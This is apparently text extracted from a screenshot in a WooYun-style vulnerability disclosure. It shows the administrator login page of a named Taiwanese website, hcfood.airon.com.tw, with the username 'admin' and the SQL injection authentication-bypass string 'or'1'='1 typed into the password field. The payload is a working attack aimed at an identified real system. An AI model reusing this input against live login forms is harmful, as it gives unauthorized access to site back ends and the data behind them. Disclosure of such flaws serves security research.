 hcfood.airon.com.tw/admin/login.asp
搜索
網站總後端登入介面
請輸入帳號密碼
帳號： admin
密碼： 'or'1'='1
登入 取消
www.wooyun.org